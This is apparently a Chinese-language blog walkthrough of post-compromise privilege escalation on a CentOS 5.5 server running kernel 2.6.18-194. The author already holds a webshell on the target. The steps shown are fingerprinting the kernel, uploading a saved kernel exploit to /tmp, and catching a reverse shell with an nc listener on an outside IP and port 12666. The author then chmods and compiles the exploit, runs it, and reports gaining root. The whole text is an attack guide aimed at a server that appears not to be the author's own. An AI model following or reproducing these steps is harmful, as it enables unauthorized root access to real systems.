拿到shell了,准备提权.先看下linux内核
uname -a

2.6.18-194.11.3.el5 内核 2010的,这个好CentOS release 5.5好提

然后百度或者其它路径找EXP,2.6.18-194这个内核我已经收藏过.上传到/tmp,为什么要传到这个目录呢?
因为tmp目录可写可执行一般,继续ing.
找个外网IP 监听12666,当然12666也可以改。我这里用NC监听nc -l -n -v -p 12666

然后再点你shell

连接成功就出现下面的内容

然后我们进到/tmp目录
cd /tmp 进入到tmp目录了,看下我们之前上传的2.6.18-194
我这里有权限rwx，可读可写可执行.如果没有权限chmod -R 777 文件名
我这里的exp已编译过了,直接执行溢出就ok了 ./2.6.18-194 要是你的exp没有编译gcc -o /tmp/文件名 /tmp/文件名.c ,自己编译下就行了

成功了。。 其实linux提权还是很简单,关键看有没exp... 完了 完了 ！！！！！

